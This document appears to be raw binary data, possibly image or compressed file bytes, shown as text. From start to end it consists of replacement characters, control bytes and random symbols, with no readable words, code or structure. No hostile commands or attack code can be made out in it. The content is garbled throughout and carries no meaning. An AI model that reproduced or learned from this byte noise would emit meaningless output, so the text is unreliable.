B8π�>��������xwY����z��_ǚ��X��#M�S������̒3UGbA!�H ��n���5�L��_���m;�}��"�5�M}�i��s��}���\ٍv�:��e�wF	XƲ�,����� >]�?���� ���ߴ����r�_P�k��$ע��V����N�O�;h�}ˀ�It�#�V���C~��>�y�.��	~|q}L��I4��Z���v׳k2Ě�jJ�ʞC,�"FP���}�ƿ���{�j�G�$��_ �&?���KK�����tM[X)ck$s]Oqq*�L�q<�]���T�_��S�<�~��Oڣ�ς>!^h�-�ux;㎱�iM�� ��R]��f�E-�R��0�1 _�O�w�Կ����Oⵯ�i|Ig�E�i:��#��s[�.brV�QA�C��g��0�L�E�$ �����Ѿ�k��_��
��E�Z%���/ |S�>���ś�uo`�j�'���}��Ѝ�	C��n����?�_��z���?k�$���W\���W[�ִ� i�0�,v�ɨCf׏*,�#�f����X'Ŀ�7�>�ޟ�'�~|gЛ�^(񞦚������qi�y�Sm���k�#�&qi��ysl@%PI��������,>
~Ο�ψr��_����!��x�T]�P��գ��go"/؄{W�]���A�~/� �eu�x�H� �J�V�<I�(͍���)���L<[(6cQ�(�c�� �����?�ok�s�v���^,�=���-_L�/�|Q}��w�[�����G7
�i����"�F�* ������
Qk�~/��f��|����=GU�tM��+��SI���yS�4�	�\L��&�$\�h�Ⱥ����ڟ�w��Q�#�	�i���BѮ/�t[-"�!K�ZG�An�9��Q�.� �:��'� ſ��?�9|&���&�H��6��,u/�i�������F�A#�}ok�G�[4�*��1G���������\�e��L�	�o��xC@��ş�7�*��][����%]������n �,��$lK�%e�X S��j��G�7����4���%��k�xR�h�'�n��x�W{�n$i�0��Ifk���`�73�%����
o���t� �/�W�|Q��]���5�����M���l4}7V���%'*rX�j �E���Q���9�K�l�\�p�t�@ե���x8XɣJE\�F�<�g�]�N�wW_��52��M�2�n*�g��w ��-�M�RXfF\�w:zb�qK�Bo�����}�>_�N�Y���d�R��L�b�@I =���M���e�[�ݶ{t�9��Ve�b-RG�_n�ӗ�t&_��������=�L�:�@�4� ?���������u�;����>ښ�Ꮨ�_-c;��T�ҹ��;���x��v>����5��FF�s94�B���#�9�}��7V>��F*���z��0���Y���E1���,��?��8r|��e�"�O���[�$$�P���ot�ZH���x-��\f`v����j஛�Q�k*E�]@�X����&�����kNǅ���%Ӿ � W\�M+RD�l�<LOm�3琯s7��VZ�����!�wg�rҎ�J�� �a��%c�����S�,l�V�jr�=�-� �}�kS&�X��t�� <���I�9�wI+c���(*+Kt�xf� G�5&�mg���h��C� O��N2���.�w�>�ut�>8���5ƥj���2� �t��`�>������'�Ɲ�k����D�����GߍW��jے2��^��cP�b֧�l��Y��Rs����E- �� v�q��5��ON�}�Բ��Olgަ4�솞� �퍦��M2vi|������r>�u��&���}Z(|�@�0kqçCu����bb���$�c�����,$%�U(�Ji�o���pa��<B��y!:s�[�JJɲ����z������a�MCE�D��®���Ӝv&��0�b��b��Q�+X�C��l�[,�0��x��Ԫ�Q�T�ZY�]=U��j�v/��XK|GV4eI�y��^�*S�5r;�C��>����NP��#����e/G���h� ����_鶗�n�iƥi�����@r
�'9�k��B�L�ϖ+�ON���7��qW�8��T=׬]���??j�|���Ax��� |�𞣪	tm �շ�b��r�r�� ������g,4������v?*�V�|L�ҧ��&�a{�o��y�h��ZMi����H.l�ϓ��C������v�ּ�;��&�R(�v���I��<��P#���~�ߴƟ|��="��z�Vqj�&����rIi�&��H�1�N6�f!H��_�%����ש⟄����������������i%�ךŽŒ��d�k,HЫ� ���د�M���tx��|X�}��!�]o^�5�k�.�'Ӵ�.�;�'���@�}�w\P�_b����k���O�A����o�nn>�������m��,nl�Ԁ�'��Xت�"@>`�V�jʌ�]J��K����_�$��oٷ]������ ����v����h�M�WMcO,@�u.��MokhLQ�%�����I�J잧c� � �6�"��4��������ɬt�t�SQЯa�m�]l�?���乴�7�#T��,�*�nB�ӿ�����X|H�g��/��8�l�4�e߃~^x�?M���E����YL���WRI#'��h�� ���4<�|f�	�Wg�2o� ���4]6��_.�m;O�dcj!�.�ԃ"�$U@�� Pk�� ���C~����#�ݗ��K�#�f�m�xg�7���X�T�1�|��-�O!�Vr�`X
 �m��'W��K�z�������T��е��چ�-߉����v�Y�tԎ6KX��U��hf+�*H���F?�+�ߴ_���|S�������R���TZ�������ki�Mygp-Ĳ�,T[F��	cb�� ������� � e�� �����ď�z���iz֙+!�>��B�w����8�՞H�C4���z���#���O����l>*x������w2E�-���7V0��v��wT
�C-��v`n�@<_�_�Nς�?�S����M���(�<cs�i:d� m�moSE�(�A'�n#�x�G.�TJK�-� }a�w�U�	i����ψ�~'�5��wkc��L����k��R[�&8#�͝Vhm�r�y�5 ~:ꖫgx��rH��)��P�oQԼO���7sKqq6e��B����1� ��*X�l���+GJ�g�ʙ���3� n]�xFO]��CK�SF��K��<�!�FZ4�!�m����]��7��Nu�/EwYX�~I�*����9�wB�*@���º&�>y���ݒ��E-݁��(�Q��j
�,xh[xyX\���Fz�u7[�s�>���K���� i�����9��+&��Н�]:�V�{0�t�pD���d���)#)i3�մ� ��֚���^3*�\��dg&��Mj'�����i5���~.��/n�Ѵ���.�Gl�ʕ@r&��UÌ���:p�r>����J��[�X��w(�n1����1�wGs��d��s�s��n��$�GJ���iv�o:�xR�t`�u�޾�9��J� �`��ѷk�����L�$���Ӂ֭9(�w0<y^/��X��>YR;Ԡ�#�i�|i����|u�O�� �����þ"0X�z؅X
~7I#d���� 
�(ʅ(%x�f���e7����Eo��/h#�giW��q���F2�4�i�k�C��l.YXC{3F���di��� ���0W�����)�\F�c���=�S*;:C4��VFx��qj9>l��4-$�?]����V�C�{#˃�	��XƜ�b��M6g��NY�{HP�.�$,?��4�\��ŵv��B���{>L�6�|� �Q[���#�����H-�>R�Ι��*b�;���<b�ʹ�����Cp0�s��Sk��|%�ŉ.�q������;I�B�F��;���2�k�˳��'�φ����q�r�>>��-^�3���� ���_�<}�/|Q�7�ŵ�]���˰�t�xц>lg �	⾟/�z8�\if4#���[y��� (�ϖcj��������|� ��A��i۸���K�sK�t�^�-��@H���30�#'vO ��qxL�'��2O��XN/t�X�;��s��+�e��ʭ	��Rkj���l����*� �W� kI?b����k�����F������tK��mC�71a���f8쒎^�D�Y4��_s�����ΰؼ6++�N�%ET�5�˷2������[Eqosd�n���X��N�=���_���R0b��8��*i'��;q��i�ٯ��wH�{��5��>�ke��"w� (�ݞ~f��(
x��^�����{�"�Ĭ��7�4d8u`r�U��(�(诅�WO���?�+�����5[=#���մ� 壘��9�v�13��T��> r�o�uO�'��?k_�~��N�?Ŀ��充���ն�5_�18C�]�[��$�m˸r.2�� ��� �� �]����ux�ߏ����j�N�/���qk�|Ľ���d�K<��P3 |��,~ן�����C�!��/�5+��$Ԯ|��}B��[=E�5���B¶�)�AdeE�q��G4�_�w�k��~)x[U���f��!�xW��l~|8���=�wZ��-t���)�Sj�.ϹW�܀ZM�n�_���_���;���O���q���D����/�~/��]M�U�ݴ��[O��HWl�T$�pp���,��w�����/��?�߄�^�����;I�f���V{)��r_&�� �� KQRJ� 1�fo�Q5����>;���	x����+sໟ�\_�iZ5����u�6�u���Tx�Rk��J� �m����_��_�?n���ŗ������w�˝1�As��>���q��G���\����'yb��[�
��� �?o|o�'�����g��"��W��4�N]�űߠc��1	h�D#���r�1@W��ڏ�4���~�^���A�W�<{�k�|9���VzW�i<�Xi�g~h�(���ec���ݥ�Ӿ	�� �rxS࿆t;ώ�l�����&����K���Ԧ��te��F��E�怪ZFl�PqĀG�H��� ?iO������ �ן
�m��u��	���M~�; ���v�wM����gg�[�@�2��]@{�J� �B?��?����?
k� <=���;�u�Z�5�[�^(�|>M���E�m��+[�+[��p,���hT���mg��F�A�����P��n��e�s��0F@D�pn�4IE�iNo��Z�/���<�_wN��6r� �3yk�Km�j),B_"pd����!�����:l�u�٩?vu��{<P+#��}SL��h�P�W�y��Ҥ]�1�W{�f�� ��O�m�_*�CG:���Ʋ��F��:���5�RvIs��tSN��}HRo6�Ռ�������鍻�,����;�M�{
��E�J��Lr�ѭ��]f���5��w��+�0��%�	���c�sL�S�ʣ��{�!��\G�2ơO}� ���l����ǰ���q��n� ^�>k�L*�eB�܎� 3=y�q��õz���D���v��P�BI���q�\�-��I\�<&��@�*�D�� v'���݌��B����f�׷7�+�z�p���׾���Y�[Ip�+�����Z�4E�u8����:�$�0�"��8#<b�a.sI֋�c���z?�?���e��U�֣�kwi1G찑"�����k����%��ר���m4C��鷞$Ssu�k6�73˂�\�	��c��5��m��m�.�c��|G �����)27#2�n{}�����J�j��waq��:ޛ�<�ky'�$���O-"��NFCJ���RZiطm�\��텟�5;���(ck����c�)$�,@�J�
�~���S��K+�\Zq�%����p����Ǉ��2jگ�o�L��[D�T�G��U�ѱ����R�)hhU��X������4w��2�oH�+���Rߑ��͋���/4�)t+���2�\���.7$�;z
#��gk���z�b-6�R`�ܒ�����\�<ϸ-�ǿd�G�a�m�m�kQu�\��z�4�T��޸$� =;��dY3-LO�������˫q&.��t��|��ֿD�ѳ��P���q�Ge��-_KU�׬��7(�nQ�ː"F�U5��3�V��ꟑߝe���`1
҃ӳ��d����ߍ�Y���y�ޫ�_��ѭ����2Y�(��^B �3�G �*1��#I9N�_e�G�
t�UB�}鴒[ɷd���� ��~0��� a�u��^%�����&���P�Y$O��$r��[�
pY����9����O��l��άF�:��8;4�L�?f���7�� ���� |g��m��K��c�����d|F�}���$X�ո�nc�[��L�� ������_��_�O�/���mc?��c�G�Mn�3�z���O{,�|�o�t�Z�p-����m̧ ����&��5�|+�}�[��6�K�+��|">!k7��k���E����m��C�Le������f���<�4X�x�߷w�;�C��|/�G�7���]�u�C����+��m���W,��FE,� �����.�?�ß�'�����C�|I�,o<���	tg��WN�C}0���poJ��r�>9 ��q�1����2��>�����R�ǋ�&M⾛i����:�;�4pD��5�&?�*Σ<@>���� ��?�7���O��`����s7�]#�W^��I�c���WI�K�@�!�sn�b#�o�~U`��� �����?M�� ���5��4�A�<+{��ͭ�ϑ�Է��q��� E
l���ɨi W������	��%���<��⟂~�<U��}B�[�|I���I���uǹ_j� *`X�I��~+�x��|L��a1�NKI����]�~˔��NQ����a�V����~���?������
I����X�Uqm$�j����f2oxۮ�y�<�u��K�x��Y\�
�����Nz���%�S�ȱ|/�8僣�Q�W�,~z�Oƽ{�	��(i֟��������"���$��I�umrV��v��\I��n�n��I���k5�ď�j�����p��w��ŷݴ~A�8*9vw��R�c'bo����� �_��[B�'ƫ[����|eq����� 񝧉WMmM����d�I.I�@�m��cJ�#�5?������������O��]�|G�
�G��-M4�h��XfX��di��R0ie B�v���U��&߂e_�?~3����[o��hwRx�Q�繻��qmk
�=��F�G0��q��2���~�_�����KD�<A����O�5iuԃ��w�^"���y�#��9ce���+���7���!���go��w�|	�c�#�o��3ͦ|��_���%1G<	7؍��(�1���rhǴ��#��.�N[�/�4���$�E	�d :�D� ��P�����_���_�~ֿm���X�g���å�ƻ�[m��x��H��T�CNT�2�.�� �����	˩|SЬ��oi�� <E�\hz�g��4M;H�t-Z�Im�	���nf�"� �)��	��>�������_<���������ž
�y����ݻ0K;h%��I$����شY�lʾP��� �?�M� �'��}�C���(�a���m|F�ߋ4�����}Sf���o���T�x�LQ���o;zP�Dm���
���X=��⺖�D�	AFx�o-�j�P�i�' ���e�Z�-�7k�ޓ��ѡ���?L_؅�m�k{�ź��}��N������>��歪cƗ(Ӄ4�v��%���	�-^�G�Mj�8庉'K��샢��8�$�@\Ҵۨ��mS]���3���8� P����ֳ��Q����J���/݀v˧�|�;Xp3Q4�n�[��+��E��dcof��r 8YN3����Z��&kK�7���W�u���i#�k8X�Ys�d|d��֩;�Dv!��2�D�&����v�-?�_d[ȥ�be�ʜz{u���7TR|���_�՞��Xx�H���[Q{?�<j�,���]�������\�ʖ�~^�۩�:桦j�V���i�#��d?7��ָ�k]<��rO�:ιm�-&Xn_�x7��e�{Vѝ-s+�6��~*:�v�^_��]�LnX\���jqʷ+q�������N�-��x��5�e�]Z]A��fL1^8��sUU���t9�Z:�����@|E���ۿ]|4����=/o���m +%̈�U�9ed*��A"�)��A4��e�FZ�2����	i�� j�Z}�z����.��[�!�ᥑ�g��X��@π�4���<��R��G���~О*�#����VvW�N53ʴ�0�*09�Y2〨�� f'[R>����T����~8��a��x:=*K��K	L��;��!�eU2����VP��ҝ��9F�Z�Ӽ3g�;_X�|E�a��mn7��P���� '$��$ף��)���#�����]Y�a��#��k�����+���JH��\�k��#�J�����s�߻#J�F)�������f��	ch%i�-ʻ;7�֨/t�^,��	&K�~c��ƃ�ũݠ+XO�Τ�5u��8���}�v�Uq4��|S�u�|I�Sqm~�+�i.����c��b��� ����9�L�0���2�K���r�fg�t�k����E�[��~.��|oc%�������M�ܤ:��H��Ā�K�^����c����R�m�/?#�r�Ƹdy�UO1��*��jC�&��g��L� h?��|1�|�������Z5�#��b��<�3��({^w	���-�Zr;?����q9~?%�ܾ�.��Z4���ٮ�������]�o<�$Y����5�Y��x+����Kǫ��q���� H����_�R�)��~-~ʯ�KS��u�I��-E��h�U��k�ؕf�*wu�j�(�3�� h�,n��s�1�׃[㇌%�>*x�A�X�ie��xkM����S��Q�g�X讀R%F�vm��߆��S	�~�
�#���(7į�ڧÿ�q�_^�4���Zݥ��ۛ�.���f��+�� ���V�:��� h��3㷃���� i�_g�|gq���;
X�w���3�i�Os4/s5�G3M @ ��p/�� ��g�?�!�� ����=��>���>(��|#��+{�;����k�u�Dk9@	�&_8�(~8�ڟ�� �a_~�~���?��V�ďk6�����:��-F;�m���y0�F۸ ��� �~?�F~|���ٗ�:���G}��U�炄O�xDҗK��ݤpd�SHb���ı�gb� <c�
'�{�*����w�7k^=�^���ڝ��=�[4�Dt������67.f܈��]�A�ѻ�&��_�"����;��m��>(xf��>ӵ�#^�-�����i�&)?�M���y��Z�J�x�_:���hT��๗3�Z������Yp,��*�$�ԝ�����뿉?�SO��<��������i��;���;u�ɤpI
����'���� qWqNO<��&�s��%�%+�{vv=|����s8c��S|��e�yl���S�Z�)��ߡ|G���}[����o	�M��6��?��?����^P�����,�/�1�fe���1!)"������2�NS��,&"<�!N)������x�.?�1U���)�����K���c����m������ �=���15��߉�5�����Q-ܑíX)H͆��Ŵ0L^�M!�q�=}��O��
��Cᇁ��3�7ğ�J��ඉ�� �=�����$�akmms}���ԹK�G�)f� y� ���
	����� �|/��m���	�u95e������/5�O��(��˶h�i�y��'� �o�#����� c� ��Fi���g����d�6����/����֤˳�w�Ĵ��5�O4�J ָ��~~�_����/<Ok����|?���[Ǩ��u�i��m��8uc,Q��$s"!@��3�:̈�|�FA=8�_J �/؛�/�~ ~������=z]/ú����ox�4�+�R�)���:������� �W���7� ���V��3�>4�?�*�/����5Ŏ���j�:��ͽ�̖�°]4���p� ���i����������\|M�Se� ��k�O�>������F������KhɆ`\��pT@���
u�G���!ӿ௟����x	5X�G��L�h�A��k��a� 	 e0��@��v�0>Z�澺|�|M�o k7zƒ5��ү5�0A=šr"�H���*w��X�������k�a \Mۃ�� Z�Z�L�^���5�?������&��i����#�sZ�����ocM8�%c6����j�c�`��S�J.[F�=����h��aZ��0yw:}ܭ�� p?r� �Һ-lj�����܂q��@�������OA�h&�[+V?���P�v$ý����ƨ���i���� t��� ֫��Z���H�In�+RCj�I����	?�+�'�S,]�c��~"�G��֑��W�:;����ł���}�J���H�kŽH�s�����=7⷏�O|5�Ӵ�^E-����Ap�"N0GLb���ꨜx�J�)M���<G�B�Iҥ� ���b�^���g&D)��|�澂��3�����x_Jmrw�xݬRIZ�B���v���z�����Սk�	�h~������$w�"�t��+s���V�!����<;�i���<�4�	bR�' uǾisU�u�]~�`�hQ �ң�v`Y�����-E�1|b�
]*�'�R"��U;�̘�b!��0	�� u�ψ'��N�����Zy�o$�.�&������4-�Qe-+U�O_]��Q�o粓����q���V��KB1�]O������O,w/p�����#v9���Z��2�Ϋ�O���œ2��\+`��`X��-���n��5���L1��ҿ_|- S��6ū^�v�xG�zmr�q�~J�щ�N�þ�������omb��`|��WW`��@�)S�WZ4髶��7�D������$��#C�������V�tH����H�qeb����U �T?��8;[,:�C���p�<vQ�5/}����>үd9n�cœt���F�e�6����uw<��W��3����|R���tm'R����<A~�O�#��`�s������\.-b*Q�sM''���}�g���eP�oEԄa*��}��U�|��_|� �}�s���~��e��v���5{-q��{��"Ȥ�b��H�=떎E���U'8?v�z;�|e�xuC��x|�^5y�*��x�ʬ�[���c���Z��&x��5�o�`�ƿ/�V"����^�['�����#�2l�9��̨���J;u�g�~u�x'����ʕ��-�z7��#���ռu����!��E�o	��2��>i�RZ�g�C���h�������U��v�q�y���߳��?
� �S~%�p�b�_�C�֡�����=�v	q�Ar/o yZ��A��쭒T�'1�YP��/��&~�ᯉ?	�|2�!⯌z��*�6����_C0[���=^�Zjw��g��[� o-� ?,u�Yh?
��o�)h�������E�K}oQ�x�c6����!�Rţ$�ݬ@9�2��{�D�Ֆ��	<�&sn��2^[ �����9���߱�ŏ
x�W��c�[�V~�C���i�2x��\ۈ�k˗���Z�\�ʸ\P6�>n��oٛ����x���4¯k�<'�wX�}j��hW����@��Ӊg�)tc!X��P#��1� �c���%|,�W���4'�^��_T�<@t��<����=���7S]�����z�Ö_�]>&�J�;�	��� ���o�_�l=S����jVzƃ��CJ���R;��F�4K-BH�J�$�t�8Q�4�s���|!�� 
~�_�7푮�_N��O���4�iڽ�\[Z����ؓQx�$kkh�0�TLйA@���z����8�5~|s�w�=�/��%��ďi����]GZ�����t�oCO��@3w9;�' T��{�9|}� �gx����O�c�_�>*�Ɵ�~� j�̢���Kծ&�T�/�W�e�$2�#w���߲g�g�D����ً�Z��������i�ͫ=��Y�\�,�f���>��.Dm�� ���
��x7�.� ��xK�O�?٣���z?��v5�
m^��{P�	y�E�Sp��l!;J8\ �@Lk� ����~����a��� V��u��i�������!�t�{����y���%�L�	A�i��� �?`� ��7�E�oڳ�?��gQ�5? K���m�x�Z�z����o����r��_5��
G�N��>����~�zO�ա�*��$��v�ׁdռ$ֿ���Y�`�a������X�k���mj������|�^@��/�>��� ��'��?�Z���'�-/I�_��[i�m\������+���4���p�r�N�@�5ܿ�b���}p�՗Q;c`|��|���Cn��R� R������H�3��t/���!}:� O�i"��v��x�Y�D�i!/�,�0���z��ay�iO�k=�X_4��O�lWjܷ���1��팓^� ���x�!�<��(�Cm� ���	5k���T2�2;c�^	��a$�K�2��k+�o�v$�^0S=��k?��!� dԬ����KvH��K(�~x�Ij�ʵ�����+�R6fe"u�;c�Cܥ�n�����V�d���(T�lJ@�H%��5ݓxkC��H�'��2B����hZ;�s��[j�.����V��FO�S�=?��rnKP:O��4K�G�k�������)��K����O �9
��4Μ#�j�;�V}���Z_��ZF� �MJ�f
ɞ�����'����aF�P�}~_Z�zO�w2?h�v{^C6���L�;mX�δ��5Ws�=��ER]�'@���(,��C"�ڋm'ʽ��>Z�;�[�� We"T��d'��#��t�m�ӑ-��h��ʲ���O���~U��J5�E=�j�e����H璤4x��7�R}k#[��f�.�v�� � �>�i�%�� �-�@���+�r2*�I�Xkr�-��<Eggϝ���ƹ� �J�DzN�>��4����r�$Q��H�қn䆧/�t�2�m��K8B��e��߆R~��O`�4M&��v��:e���|�U{u9fx�#ٿ*;�e�]_�O�X��q�P������ێCHߥ2��h��A�2L�D/*��<����g2t��8������^�OJmkG�K�t�ۢ�&Q���*0 ��'�}_brz8J� X��Kh�����3��|E��F�j��/��ך�~���� ���~�o5�cL��(�Q֯e�9o&*[A��E8T^z��bk�q��''�٭�������/<��f�z����d�� ��\�Y�'�����^8,�*(E$��_Q��ܪcw�v���x~ޖ:��՗,#V��\�W�:?�^�Z��~;��܉&�E��p]4dn���A�7��s׊�s�kC7gʴ���}b���+�bp�S��u%��Vϩ���+���� �?���&��7��<7���hc�0�.�5�ֶo�kmK:�y\�	����>Ʒ� ��~�^�� �.�?��<k��&M|i�d�ֹ���-�\�F�i���D��e���� ��<�H� ��|�u�[�����<�M��Pl��@��(I�i����Ms�wowS�J�ol�$1�L� R� �d<_�߅��M��?Ə|J���=sB����H��V���8�[�	��k�8����� �|��_�*o�V���f���W2]x�;�K��d�;7��H$V��Ko3i �^�m>��̾q�,lA��G���� �ટ5?�
�	u���j����4O4���� �}5�M����
��3y.��@G��*���]�Yx'���O����O�>�ýs��|c5���7�Wo.�i��!1_6�@��A�r��/�+�>0�Wľ�����V�㛙l���?��_B���� Ҵ�}��������S,�Z�
�@�>g��� h���?j?��|48<CwZW�D���Y�m������1�W,	  � ��B�W�'�>)|�š�Z��~,x(iZ�ё^�J���K�/T��d�n�Tt.��e1Z ����P_����<�"|P���_�_����\�SP�/�5�>�=�6"��uo�U��/��.[p�o?�Z��̟���a��My�oA�����wQԅݭ����F�q8yGڋFU�&� �e�� ����v-O��������-cl~>־+h:+jz���E�1�:}�b��'�iq<P��k p?���~(����?�~=��Ρ�}WA�<I�L��n>ͺM3W������i���H����Q�l�wv<:�����b�n��~�s���j�<h� ��d3��M���_�����f��A�����(�����/ڛ�?<i��߇�� �B����od��l���$]�^�Zd1Fw($�F$d�{���,���xOQ�?y�?����W���>/Yx����W�]�����Ekn�p�_�����٣@�����j_ ���/كᇄ��u�Co|M�X<�@���m�ivI�H���n�g��i.B��p;�m ����	�{[�!Kk8툍#r$b��I�=H/i���~)�K����?�ؘ�b9e����v�s@�F�w�F�|�L=���%`(����$��ܝ�A�o�vr����1!���;gɏ�V���k˴T��U��ݧ)�J�m4%����xA4�'9��� ^��;T���������y���^j孆�k�z��Y��#�\`��� =���6��zL�D/"�O�Ҁ1��Ri�]t}j�j�хAW`1�RC�n�Z�:%r�N[O:\�[O�H����S'��������o xFO���|3a�J�כ�7G,RJK6�����JƬ)�7�=7,M)�R�����~!��K��Y[�[i>�8��>UF��$�,�m�iR�z^.u*Vnr���oD����V���K���H B�	���t�Q��t�3VյK���29aIx�S�0P���ӽ���[���OϤ�Na6��2ޒR9�+u�W�뷺Ր]*b�֒<�XȘ�9覘��O\�n�-N��@�7)�D���Y�p9]� s�Z�$���F���a��qo#�9����]���5�~!��Z���!��B�;X�jH	\����l6�R�Hυ/�"�y��p�>cov��zPCW5uR�'JIYLw�`��#s�� �?�[ء4YBk7m,+ˍ\����o�j �k{hڶ�+e��2ٌHʠ�gh�=B�m4�5 T��eA��8��� ��R�
�͜o��v:?��tb[ۯ�y��)Dr($vg!B��"�<�)���*�JK��C�,�b���`��:��vn�Gp��>%k�<��"�n��4>Yj�>�{��R�kgU�#���{u��ʰt�?	���Q�O�L�<=Q�q.aN�N	Q٫�����A� ����Rɯ�?�𭦭��N����B��=�24bIA ��>c��+.ʚ����R��Mh�g�`h�x�vu�xx'U�k�.ZE뽵�? �����/�C�� �ߌ��+����:� �WE{+6(`�Ӭ��fp�$-����8s�f�<�RN�7ΦԵ�~g��\;��,�=�Zx�|���oui���I�%�7>%~ԟ�Oo�)�~Xi�)��)� �u=!�
h����i�3<Q�[t�f�"��0���J�
��՚>I��MZ�[���a� ��S�D�.�I�|m�t�	���#��Ky�{{k��֚l�����,7W�z����Ɛ��39|���#g�<q�_�jz� �x,�-o�Gm�a�Um�gqs�|Qi7�Eu���Kiq;H�v�#ó��������>� ª��?m� ��}����ψo#[� �9����[��	fь�����4����%%7��~���ɼy��V�M��=�����]_.�u6�a�[jvW��}���3[M�&0�%��ha��c4��7�W�o���� ���U���x[�Z����-�� ��O5�[]:y�Mf�M�G�������"�۸��)*��	������ޕ��|�O�ֶy�.�g�,��JI�v�X�q����wMa$�6�Dy�Gp�`/�z/ǯx;���oxw�zw��,j(�oƍ6�
Xj-�Y��Z����"T�.���kt�b�u����?f�_R���'|MӾ��6��iuJ_�wz]���s0�]@�Ӥ	_G�/�&i"�4�d �� ��O�_>=���;O�x�G�}̾��<�����5^G���q����Evk���U�H�^��=��	�W���¿��:��c�|<�<x�~)��I"�4O��;\��ڔ}cU�ɍ^�H�����(?���ߩ_��?���_�m��O�=���j��s��\�^j���q5��68��8R(m��
�D_�/���'����/x���y��F�4��E�=��-�����;��[��G������+�� �?�&���-�>� �{�i��<-c��[���L�Q����5�Ei8�J�����{�Ð�_.Oݖ�_����~|y��uC�|7� ���/o�WV��`��$�3B-ZBT���U���(�h������~�=�O��o�M��~$���jw?���êx~HRIu;{۟-���7����b�o��%����/tǙ� �c<9���!�]���| ���#���?C�;� 	C%�]�S]B-Q�`�txTZ<r��ɵR��䗇. ��;딂�������,hcP���@#�� ���	� �|���u/��o�?�����+���Κo�;[���Y#�R�[[̰�FX�-��lQO,�1��P���_���6�go
|!����@�߈��m}3�,�d�����'�4-y �=>-2&�nt��y�+H�	@�_�����|��������������u��;��	LA7q�~����2jvw��ʖ�]��y9ݵ�#8##?Q@�׿�m\j�U��G��.��V����u
�/n��@7�f�����_e�����o����Hn�Y��kl�.��E����-�s�cڶy��W�?Q}΃A� ��~��:ݷ���gQY�� ��nm�;7#�ٞO�Y�&�"X9&uZw�ah���Z�ěem/Y��'n8W���R�h�����7�િ5�pj�v�%�H#�}� �{@�79��uGNj��3t�ѱ/���V�~�����8����I��m*T�O_J�mM�,�C����-O�j�o�~5�2�q罼?nT'�# #��IV�'d_�x��~1������m��K{�`���x���N�H��m����VHnԮ�r��%@�O��V�H��ox7S��Ě�Qۮ��۔~��{���»V>�Ѿϧh�\H� �n[���I���=��mO��0��|�m[����|��������t
�%s��7*���;owo�x�ʵ�óJ��?�nf����L-��F�ܲ�n�K3rv'�ҁ��L�-��A�v��F@QA���n�wD�f�M�'Fg
,A�˹�$���4��K��'�.�����dV�0;C�Tt�A�d�n�c,�����o�a$ov�� /ʩ��9��ksR[}.MB�Ign�n�(-'��� �V9�孡�=��qp�So��F��t<d@M$�+:�����X��/C�o,�� ��>�x�G�T؞������Q����� ��7�8����'s>�K��;X���#�kx�^[��|�N�d��c�BoSsS���R�L�B�����0������G>�ҥ��\vV<?��w��1��\����N�λgy��:��g���'��dur�QBwRM���y&{[����k*N�'Bv�A��}�������yw��޾�o�$��CKXp��; 1@ '�}k�C��)�t�/?2i������}��� 2�1x��QNt*A¬9y#��^۾�����S�>3���m[I��McO��H��2DP�C���v����F�c��.�2�}�[~�a�Wp� ����t��ڤ[�2�<��O��k�9�F��#�9�\�5��Z����V��Z�'���� pk�:p�b��is�������W����E.rJXt���ג��پ�G���ڇ�
O�0�����:��{�Ϗv+ռmcn�h�U���d�t6��o2T���U-���~e��Xb�;��o���&8�x����������w.���
5�F�v��|`���6��W�ׅ�u�\��-����R[8>�-e��7�HJKm-��]Tr~� ��~����OX~�^����>�����u�F�si�km-.n��t�]����<���e
7�#�b���������L|_���T�_�ŏ�:5ǉ<M�ɩkV� ���.�@'�\�Y�0��S (b>��k� }��g�%���z��~
������͌�;�\B��eI�B���`�@}�;�
O�����W��i)>
hZ'����I���J^�_�lXZ.�`&X�3�1yw?�+o�H��>� �`l]6�{O�?������ǋ�9{�j����ţ5�µ�ݓy�w`��rwGy@�r���_۷�G�[���S�~�qi��'�u� �<A�b�{K�kIm7�ɘV��ěA�����?~�Z�����S���� �74M��z_�l��5�ˍZ-%5v���ן���xJ�18l� _ |G�w�C�Ψ>.��^)�>!����T��|O�q2�0�(,��K�,|Ō��`��:�S��д�_i>"� �e���gD��uKϋ�8���R���,����)���� 3���� �<�v�m���?g��Ů��� |Y��Q�Y�p�5�ƛ������G�΍�߲P�����]��� j��E�������u��^��7�k��Oyt�&���o}��`vG�"N���Re$�os�� g?�R�u��@�1ῃך���mO��	�X$��-f�QM���K%�kĤ� I���� য়���<}�.��_����^�r�N�/��K/E��Z�in�6�j�cDwX�i�怙7喀)i�Q��H���������h6�w�-�u�x�.����kK�����o,�$N$P�,��p�ߐl�k�����1���f�|ac:n��x��m�oR���7�MS[�<�yf��L��;�1H����<6O�����mT�1d���O8�� ���l��k߄_����� u�/���K⑬xw[������ �@�-FE*c�)bQ�[	����=�2H y���ߵ�����7�W��>9����2�ͯ\ٵ�ڮ��e�����g
���d�ʰ4�hM
�H�ߏf/]���s���E��	^&h���3���h��q� �4M>�/Im�Ky"���O�Z��:�\+`��F��#���-[N���&���E��0F��ך����Aih�m/ˇ8$�׿|搙ut}"X�ζ238
����.QOQ��&�e�H��	Ϙ�f��q�q�i9��քV߳n���kAk��-�۬q�����:�ڒ�o��D�2�?g8�K���vMN����I��p9��n���keVJ)��+����5��E���Rc
����?�p߭kC��c,<$���~*��<Q��VH<I���"_5�����˜g ����T�R[;���!�����k�/�|y�+56�m�Er�`p\���+H�$�儊L�?�	m�|u���ixG�>"����&��z�Οw:IHm����p�&���םJ�fT���M���P��8�����Ý1n��=4Gd"��"F�RȈ��u��ӨΩ�R���~Bxw�����G�j��MRd��c�����r+� �W���z�f���<U��f�/�#�WR\x���� ��}�Q���ve��Ya��ך�c�'��U���*����گ�����Im1�I�<���)�o� Z��.�[��TOc��o��Y�t�,~+��,*�xuI������"`��n�4e�w��|�E|�u�˽�v�t�5�Q�$*d7r2�c�5��CMG�κ���}��m�d�����k6e�8%�Rd8�q��=�Q5m�l�sq����x��3H�c�)����cJ�m�85�i���{��hR�3@TQ9���Ln��[��O��m��,be��́��T$�����s-֬א·e�C�;���} �����vt�j:����'��UQ�����R�ұ�v.d�,D�K\�����LN}pJ��JVC6��Z�A�DVJ�1����Qǽ\����c�=R��	w.T����>�(�B��(���d�z/헭i6V�@�M��"��ʹ`��ROS���9un^�T������C��%>)̒Z}N�������7�~
